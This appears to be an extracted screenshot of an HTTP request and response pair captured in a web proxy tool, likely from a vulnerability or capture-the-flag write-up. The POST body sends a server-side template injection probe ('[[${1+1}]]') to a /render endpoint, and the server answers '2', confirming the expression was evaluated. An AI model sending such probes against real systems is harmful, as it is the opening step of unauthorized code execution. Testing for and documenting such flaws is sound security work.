 Request
Raw Params Headers Hex
POST /render HTTP/1.1
Host: 47.107.244.251:18080
Content-Length: 24
Accept: application/json, text/plain, */*
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/76.0.3809.100 Safari/537.36
Content-Type: application/json;charset=UTF-8
Origin: http://47.107.244.251:18080
Referer: http://47.107.244.251:18080/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
{"content":"[[${1+1}]]"}
Response
Raw Headers Hex
HTTP/1.1 200
Content-Type: application/json;charset=UTF-8
Date: Tue, 27 Aug 2019 08:05:06 GMT
Connection: close
Content-Length: 25
{"status":1,"result":"2"}